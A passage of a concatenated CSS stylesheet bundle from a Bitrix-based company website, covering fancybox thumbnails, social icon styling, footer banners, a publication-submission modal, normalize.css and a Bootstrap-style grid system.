32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
/* End */


/* Start:/local/assets/css/common.css?16939225103399*/
.footer .copyright a {
    color: #9C9FA5 !important;
    text-decoration: underline !important;
}

.svg-social-btn .svg-social-fill {
    fill: #b9babf;
}

.svg-social-btn:hover .svg-social-fill {
    fill: #ffffff;
}

.contacts.links {
    position: absolute;
    top: 30px;
    right: 32px;
}

.contacts.links .svg-social-btn .svg-social-fill {
    stroke: #a1a3a9;
    fill: #fff;
}

.moto-contacts-phones-city > div {
    margin-top: 5px;
    font-size: 16px;
}

.contacts-page .map-list {
    position: relative;
}

/* стили svg ссылок на youtube, instagram START */

.link-inst {
    padding: 0 0 0 6px;
}

.link-youtube, .link-inst {
    display: inline-block;
    vertical-align: middle;
    width: 36px;
    height: 36px;
}

.icon-youtube {
    width: 36px;
}

.icon-inst {
    width: 33px;
    margin: 2px 0 0 0;
}

.copyright .links {
    position: absolute;
    top: 11px;
    right: 50px;
}

svg.icon-youtube .circle_1 {
    fill: #a1a3a9;
    stroke: none;
}

svg.icon-youtube:hover .circle_1 {
    fill: #ffffff;
    stroke: none;
}

svg.icon-youtube .rect_1 {
    fill: #4a4e58;
    filter: none;

}

svg.icon-youtube:hover .rect_1 {
    fill: #c41a1f;
}

svg.icon-youtube .path_1 {
    fill: #a1a3a9;
}

svg.icon-youtube:hover .path_1 {
    fill: #ffffff;
}

svg.icon-inst .inst-circle_1 {
    fill: #a1a3a9;
    stroke: none;
}

svg.icon-inst:hover .inst-circle_1 {
    fill: #fff;
    stroke: none;
}

svg.icon-inst .inst-rect_1 {
    fill: #4a4e58;
}

svg.icon-inst .inst-rect_1_1 {
    stroke: #4a4e58;
    fill: #a1a3a9;
    stroke-width: 2px;
}

svg.icon-inst:hover .inst-rect_1_1 {
    fill: #fff;
}

svg.icon-inst .inst-circle_2 {
    stroke-width: 2px;
    stroke: #4a4e58;
    fill: #a1a3a9;
}

svg.icon-inst:hover .inst-circle_2 {
    stroke-width: 2px;
    stroke: #4a4e58;
    fill: #fff;
}

svg.icon-inst .inst-rect_2 {
    stroke: #4a4e58;
    filter: none;
    fill: none;
}

.contacts svg.icon-youtube .circle_2 {
    fill: none;
    stroke: #eaeaea;
    stroke-width: 2px;
}

.contacts svg.icon-youtube .rect_1 {
    fill: #c41a1f;
}

.contacts svg.icon-inst .inst-circle_1 {
    fill: none;
    stroke: #eaeaea;
    stroke-width: 2px;
}

.contacts svg.icon-inst {
    width: 34px;
}

.contacts svg.icon-youtube .circle_2,
.contacts svg.icon-inst .inst-rect_1_1,
.contacts svg.icon-inst .inst-circle_2,
.contacts svg.icon-youtube .path_1 {
    fill: #fff;
}

.contacts svg.icon-inst:hover .inst-circle_2 {
    stroke: #fff;
}

.contacts svg.icon-youtube:hover .circle_2 {
    fill: none;
    stroke: none;
}

.contacts svg.icon-youtube:hover .rect_1 {
    fill: #fff;
}

.contacts svg.icon-youtube:hover .path_1 {
    fill: #c41a1f;
}

.contacts svg.icon-inst:hover .inst-circle_1 {
    stroke: none;
}

.contacts svg.icon-inst:hover .inst-rect_3 {
    fill: #fff;
    stroke: #fff;
}

.contacts svg.icon-inst .inst-rect_3 {
    fill: #c41a1f;

}

/* стили svg ссылок на youtube, instagram END */

.line1 {
    height: 1px;
    width: 38%;
    border-bottom: 1px solid #AFB1B8;
    margin: 0 0 27px 0;
    float: left;
    position: inherit;
}


.moto-main-slider-item > a[href="JavaScript:void(0)"]{
    cursor: default !important;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/news.list/bannerfooter/style.css?16939226062143*/
.footer .banners {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    width: 100%;
    padding-right: 59px;
}

@media (max-width: 768px) {
    .footer .banners {
        justify-content: center;
    }
}
.footer .banners .banners__item{
    height: 140px;
    width: 315px;
}
.footer .banners .banners__item.hidden{
    display: none;
}
.footer .banners .banners__item .show-more{
    text-align: center;
    margin-top: 20px;
}
.footer .banners .banners__item .show-more a{
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #FFF;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.footer .banners .banners__item .show-more a:hover {
    background: #FFC800;
}

.footer .banners .banners__item .banners__item_image {
    float: left;
    width: 50%;
    padding-left: 34px;
    padding-right: 20px;
    margin-top: -13px;
}
.footer .banners .banners__item .banners__item_image img {
    max-width: 100%;
}

.footer .banners .banners__item .banners__item_text {
    float: left;
    width: 50%;
}
.footer .banners .banners__item .banners__item_text a {
    position: relative;
    font-size: 16px;
    color: #FFC800;
    font-family: "DinCond";
    font-weight: 500;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    width: calc(100% - 45px);
    display: block;
}
.footer .banners .banners__item .banners__item_text a:before {
    content: "\e908";
    position: absolute;
    left: 100%;
    padding-left: 3px;
    margin-left: 21px;
    margin-top: -1px;
    width: 23px;
    height: 23px;
    font-family: "mechan";
    border: 1px solid rgba(156, 159, 165, 0.3);
    color: #FFC800;
    font-size: 10px;
    text-align: center;
    line-height: 23px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.footer .banners .banners__item .banners__item_text a:hover:before {
    border: 1px solid #FFC800;
}

.footer .banners .banners__item .banners__item_text div {
    margin-top: 17px;
    font-size: 12px;
    color: #9C9FA5;
    line-height: 17px;
}

.footer .copyright {
    margin-top: 0 !important;
}
/* End */


/* Start:/local/components/mehanika/mehanika.form.send_publication/templates/.default/style.css?16939225603721*/
.send-publication-link {
    display: inline-block;
    padding: 0 20px;
    height: 50px;
    line-height: 46px;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    cursor: pointer;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.send-publication-link:hover {
    background: #FFC800;
}

.send-publication-wrap {
    background-color: #EAEAEA;
}

.send-publication-wrap.in-text {
    margin-left: -42px;
    margin-right: -37px;
    background-color: #EAEAEA;
}

.send-publication-wrap.top {
    margin-top: -28px;
    margin-bottom: 28px;
    padding-bottom: 10px;
}

.send-publication-wrap.middle {
    margin-bottom: 22px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.send-publication-wrap.bottom {
    margin-bottom: -50px;
    padding-top: 10px;
}

.send-publication {
    padding-top: 64px;
    padding-bottom: 52px;
    width: 100%;
    background: #ffffff;
    text-align: center;
}

.send-publication .title {
    font-size: 45px;
    font-weight: 500;
    font-family: "DinCond";
    letter-spacing: 2px;
}

.send-publication .send-publication-link {
    margin-top: 33px;
}

.modal-send-publication .modal-dialog {
    background: #FFF;
}

.modal-send-publication .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 70px;
}

.modal-send-publication .icon-close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-header {
    margin-bottom: 30px;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-header.success {
    display: none;
    margin-bottom: 0;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-title {
    font-size: 38px;
    line-height: 38px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 0;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-form {
    text-align: left;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-form textarea {
    width: 100%;
    height: 100px;
    resize: none;
    padding: 10px 20px;
}

.modal-send-publication .webform-field-upload-list {
    margin-top: 0;
}

.modal-send-publication .webform-field-upload {
    margin-left: 0 !important;
}

.modal-send-publication .file-input {
    display: inline-block;
}

.modal-send-publication .file-input input {
    display: none;
}

.modal-send-publication .file-upload-description {
    display: inline-block;
    vertical-align: top;
    line-height: 50px;
    margin-left: 10px;
}

.modal-send-publication .file-upload-error {
    display: none;
    color: red;
}

.modal-send-publication .buttons {
    text-align: center;
}

.modal-send-publication .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-send-publication .submit:hover {
    background: #FFC800;
}


.add-equipment-link {
    display: inline-block;
    padding: 0 20px;
    height: 50px;
    line-height: 46px;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    cursor: pointer;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;

    margin-top: 2em;
}

.add-equipment-link:hover {
    background: #FFC800;
}
/* End */


/* Start:/local/templates/mehanika/template_styles.css?1693922619287028*/
@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
}

body {
    margin: 0;
    text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

table:not(.unsetpadding) td,
table:not(.unsetpadding) th {
    padding: 0;
}


* {
    box-sizing: border-box;
}

*:before,
*:after {
    box-sizing: border-box;
}

html {
    font-size: 12px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.42857;
    color: #333333;
    background-color: #fff;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

a {
    color: #337ab7;
    text-decoration: none;
}

a:hover, a:focus {
    color: #23527c;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

figure {
    margin: 0;
}

img {
    vertical-align: middle;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.img-rounded {
    border-radius: 6px;
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.42857;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.img-circle {
    border-radius: 50%;
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eeeeee;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}


[role="button"] {
    cursor: pointer;
}

h1, h2, h3, .our-work-modal .title, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}

h1 small,
h1 .small, h2 small,
h2 .small, h3 small, .our-work-modal .title small,
h3 .small, .our-work-modal .title .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777;
}

h1, .h1,
h2, .h2,
h3,
.our-work-modal .title, .h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small, .our-work-modal .title small,
h3 .small, .our-work-modal .title .small, .h3 small,
.h3 .small {
    font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
    font-size: 75%;
}

h1, .h1 {
    font-size: 36px;
}

h2, .h2 {
    font-size: 30px;
}

h3, .our-work-modal .title, .h3 {
    font-size: 24px;
}

h4, .h4 {
    font-size: 18px;
}

h5, .h5 {
    font-size: 14px;
}

h6, .h6 {
    font-size: 12px;
}

p {
    margin: 0 0 10px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}

@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}

small,
.small {
    font-size: 85%;
}

mark,
.mark {
    background-color: #fcf8e3;
    padding: .2em;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

.text-justify {
    text-align: justify;
}

.text-nowrap {
    white-space: nowrap;
}

.text-lowercase {
    text-transform: lowercase;
}

.text-uppercase, .initialism {
    text-transform: uppercase;
}

.text-capitalize {
    text-transform: capitalize;
}

.text-muted {
    color: #777777;
}

.text-primary {
    color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}

.text-success {
    color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}

.text-info {
    color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
    color: #245269;
}

.text-warning {
    color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}

.text-danger {
    color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}

.bg-primary {
    color: #fff;
}

.bg-primary {
    background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}

.bg-success {
    background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}

.bg-info {
    background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}

.bg-warning {
    background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}

.bg-danger {
    background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eeeeee;
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px;
}

.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-top: 0;
    margin-bottom: 20px;
}

dt,
dd {
    line-height: 1.42857;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
    content: " ";
    display: table;
}

.dl-horizontal dd:after {
    clear: both;
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .dl-horizontal dd {
        margin-left: 180px;
    }
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777777;
}

.initialism {
    font-size: 90%;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    /*border-left: 5px solid #eeeeee;*/
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
    text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
    content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857;
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none;
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857;
    word-break: break-all;
    word-wrap: break-word;
    color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.container:before, .container:after {
    content: " ";
    display: table;
}

.container:after {
    clear: both;
}

@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1500px;
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.container-fluid:before, .container-fluid:after {
    content: " ";
    display: table;
}

.container-fluid:after {
    clear: both;
}

.row {
    margin-left: 0px;
    margin-right: 0px;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    padding-right: 0px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}

.col-xs-1 {
    width: 8.33333%;
}

.col-xs-2 {
    width: 16.66667%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-4 {
    width: 33.33333%;
}

.col-xs-5 {
    width: 41.66667%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-7 {
    width: 58.33333%;
}

.col-xs-8 {
    width: 66.66667%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-10 {
    width: 83.33333%;
}

.col-xs-11 {
    width: 91.66667%;
}

.col-xs-12 {
    width: 100%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-pull-1 {
    right: 8.33333%;
}

.col-xs-pull-2 {
    right: 16.66667%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-4 {
    right: 33.33333%;
}

.col-xs-pull-5 {
    right: 41.66667%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-7 {
    right: 58.33333%;
}

.col-xs-pull-8 {
    right: 66.66667%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-10 {
    right: 83.33333%;
}

.col-xs-pull-11 {
    right: 91.66667%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-push-1 {
    left: 8.33333%;
}

.col-xs-push-2 {
    left: 16.66667%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-4 {
    left: 33.33333%;
}

.col-xs-push-5 {
    left: 41.66667%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-7 {
    left: 58.33333%;
}

.col-xs-push-8 {
    left: 66.66667%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-10 {
    left: 83.33333%;
}

.col-xs-push-11 {
    left: 91.66667%;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-offset-0 {
    margin-left: 0%;
}

.col-xs-offset-1 {
    margin-left: 8.33333%;
}

.col-xs-offset-2 {
    margin-left: 16.66667%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-4 {
    margin-left: 33.33333%;
}

.col-xs-offset-5 {
    margin-left: 41.66667%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-7 {
    margin-left: 58.33333%;
}

.col-xs-offset-8 {
    margin-left: 66.66667%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-10 {
    margin-left: 83.33333%;
}

.col-xs-offset-11 {
    margin-left: 91.66667%;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }

    .col-sm-1 {
        width: 8.33333%;
    }

    .col-sm-2 {
        width: 16.66667%;
    }

    .col-sm-3 {
        width: 25%;
    }

    .col-sm-4 {
        width: 33.33333%;
    }

    .col-sm-5 {
        width: 41.66667%;
    }

    .col-sm-6 {
        width: 50%;
    }

    .col-sm-7 {
        width: 58.33333%;
    }

    .col-sm-8 {
        width: 66.66667%;
    }

    .col-sm-9 {
        width: 75%;
    }

    .col-sm-10 {
        width: 83.33333%;
    }

    .col-sm-11 {
        width: 91.66667%;
    }

    .col-sm-12 {
        width: 100%;
    }

    .col-sm-pull-0 {
        right: auto;
    }

    .col-sm-pull-1 {
        right: 8.33333%;
    }

    .col-sm-pull-2 {
        right: 16.66667%;
    }

    .col-sm-pull-3 {
        right: 25%;
    }

    .col-sm-pull-4 {
        right: 33.33333%;
    }

    .col-sm-pull-5 {
        right: 41.66667%;
    }

    .col-sm-pull-6 {
        right: 50%;
    }

    .col-sm-pull-7 {
        right: 58.33333%;
    }

    .col-sm-pull-8 {
        right: 66.66667%;
    }

    .col-sm-pull-9 {
        right: 75%;
    }

    .col-sm-pull-10 {
        right: 83.33333%;
    }

    .col-sm-pull-11 {
        right: 91.66667%;
    }

    .col-sm-pull-12 {
        right: 100%;
    }

    .col-sm-push-0 {
        left: auto;
    }

    .col-sm-push-1 {
        left: 8.33333%;
    }

    .col-sm-push-2 {
        left: 16.66667%;
    }

    .col-sm-push-3 {
        left: 25%;
    }

    .col-sm-push-4 {
        left: 33.33333%;
    }

    .col-sm-push-5 {
        left: 41.66667%;
    }

    .col-sm-push-6 {
        left: 50%;
    }

    .col-sm-push-7 {
        left: 58.33333%;
    }

    .col-sm-push-8 {
        left: 66.66667%;
    }

    .col-sm-push-9 {
        left: 75%;
    }

    .col-sm-push-10 {
        left: 83.33333%;
    }

    .col-sm-push-11 {
        left: 91.66667%;
    }

    .col-sm-push-12 {
        left: 100%;
    }

    .col-sm-offset-0 {
        margin-left: 0%;
    }

    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }

    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }

    .col-sm-offset-3 {
        margin-left: 25%;
    }

    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }

    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }

    .col-sm-offset-6 {
        margin-left: 50%;
    }

    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }

    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }

    .col-sm-offset-9 {
        margin-left: 75%;
    }

    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }

    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }

    .col-sm-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }

    .col-md-1 {
        width: 8.33333%;
    }

    .col-md-2 {
        width: 16.66667%;
    }

    .col-md-3 {
        width: 25%;
    }

    .col-md-4 {
        width: 33.33333%;
    }

    .col-md-5 {
        width: 41.66667%;
    }

    .col-md-6 {
        width: 50%;
    }

    .col-md-7 {
        width: 58.33333%;
    }

    .col-md-8 {
        width: 66.66667%;
    }

    .col-md-9 {
        width: 75%;
    }

    .col-md-10 {
        width: 83.33333%;
    }

    .col-md-11 {
        width: 91.66667%;
    }

    .col-md-12 {
        width: 100%;
    }

    .col-md-pull-0 {
        right: auto;
    }

    .col-md-pull-1 {
        right: 8.33333%;
    }

    .col-md-pull-2 {
        right: 16.66667%;
    }

    .col-md-pull-3 {
        right: 25%;
    }

    .col-md-pull-4 {
        right: 33.33333%;
    }

    .col-md-pull-5 {
        right: 41.66667%;
    }

    .col-md-pull-6 {
        right: 50%;
    }

    .col-md-pull-7 {
        right: 58.33333%;
    }

    .col-md-pull-8 {
        right: 66.66667%;
    }

    .col-md-pull-9 {
        right: 75%;
    }

    .col-md-pull-10 {
        right: 83.33333%;
    }

    .col-md-pull-11 {
        right: 91.66667%;
    }

    .col-md-pull-12 {
        right: 100%;
    }

    .col-md-push-0 {
        left: auto;
    }

    .col-md-push-1 {
        left: 8.33333%;
    }

    .col-md-push-2 {
        left: 16.66667%;
    }

    .col-md-push-3 {
        left: 25%;
    }

    .col-md-push-4 {
        left: 33.33333%;
    }

    .col-md-push-5 {
        left: 41.66667%;
    }

    .col-md-push-6 {
        left: 50%;
    }

    .col-md-push-7 {
        left: 58.33333%;
    }

    .col-md-push-8 {
        left: 66.66667%;
    }

    .col-md-push-9 {
        left: 75%;
    }

